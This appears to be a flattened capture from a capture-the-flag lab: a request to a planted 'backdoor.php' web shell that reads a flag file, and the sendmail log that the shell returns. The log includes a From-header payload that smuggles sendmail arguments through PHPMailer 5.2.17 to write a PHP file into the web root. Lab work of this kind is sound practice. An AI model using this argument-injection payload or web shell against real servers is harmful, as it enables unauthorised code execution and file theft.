 192.168.1.115/backdoor.php?cmd=cat+/var/www/flag2.txt
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
01909 >>> To: hackerman 01909 >>> MIME-Version: 1.0 01909 >>> Content-Type: multipart/report; report-type=delivery-
status; 01909 >>> boundary="0BC2HDse001909.1607739435/raven.local" 01909 >>> Subject: Returned mail: see transcript for
details 01909 >>> Auto-Submitted: auto-generated (failure) 01909 >>> 01909 >>> This is a MIME-encapsulated message 01909
>>> 01909 >>> --0BC2HDse001909.1607739435/raven.local 01909 >>> 01909 >>> The original message was received at Sat,
12 Dec 2020 13:17:13 +1100 01909 >>> from www-data@localhost 01909 >>> 01909 >>> ----- The following addresses had
permanent fatal errors ----- 01909 >>> blah"@badguy.com 01909 >>> (reason: 550 5.1.1 ... User unknown) 01909 >>>
(expanded from: blah"@badguy.com) 01909 >>> 01909 >>> ----- Transcript of session follows ----- 01909 >>> 553 5.0.0
blah"@badguy.com... Unbalanced '"' 01909 >>> .... while talking to [127.0.0.1]: 01909 >>> >>> DATA 01909 >>> <<< 550
5.1.1 ... User unknown 01909 >>> 550 5.1.1 blah"@badguy.com... User unknown 01909 >>> 01909 >>>
--0BC2HDse001909.1607739435/raven.local 01909 >>> Content-Type: message/delivery-status 01909 >>> 01909 >>>
Reporting-MTA: dns; raven.local 01909 >>> Arrival-Date: Sat, 12 Dec 2020 13:17:13 +1100 01909 >>> 01909 >>> Final-
Recipient: RFC822; blah"@badguy.com" 01909 >>> X-Actual-Recipient: RFC822; blah"@badguy.com"@raven.local 01909 >>>
Action: failed 01909 >>> Status: 5.1.1 01909 >>> Remote-MTA: DNS; [127.0.0.1] 01909 >>> Diagnostic-Code: SMTP; 550 5.1.1
... User unknown 01909 >>> Last-Attempt-Date: Sat, 12 Dec 2020 13:17:14 +1100 01909 >>> 01909 >>>
--0BC2HDse001909.1607739435/raven.local 01909 >>> Content-Type: message/rfc822 01909 >>> 01909 >>> Return-Path:
01909 >>> Received: (from www-data@localhost) 01909 >>> by raven.local (8.14.4/8.14.4/Submit) id 0BC2HDsd001909 01909
>>> for blah"@badguy.com; Sat, 12 Dec 2020 13:17:13 +1100 01909 >>> X-Authentication-Warning: raven.local: www-data set
sender to hackerman\ using -f 01909 >>> X-Authentication-Warning: raven.local: Processed from queue /tmp 01909 >>> To:
Hacker 01909 >>> Subject: Message from Hackerman 01909 >>> X-PHP-Originating-Script: 0:class.phpmailer.php 01909 >>>
Date: Sat, 12 Dec 2020 13:17:13 +1100 01909 >>> From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var/www/html
/backdoor.php blah"@badguy.com> 01909 >>> Message-ID: 01909 >>> X-Mailer: PHPMailer 5.2.17 (https://github.com
/PHPMailer/PHPMailer) 01909 >>> MIME-Version: 1.0 01909 >>> Content-Type: text/plain; charset=iso-8859-1 01909 >>>
01909 >>> flag2{6a8ed560f0b5358ecf844108048eb337} 01909 >>> 01909 >>> 01909 >>>
--0BC2HDse001909.1607739435/raven.local-- 01909 >>> 01909 >>> 01909 >>> --0BC2HDsf001909.1607739435/raven.local--
01909 >>> 01909 >>> . 01909 <<< 250 2.0.0 0BC2HE8a001910 Message accepted for delivery 01909 >>> QUIT 01909 <<<
221 2.0.0 raven.local closing connection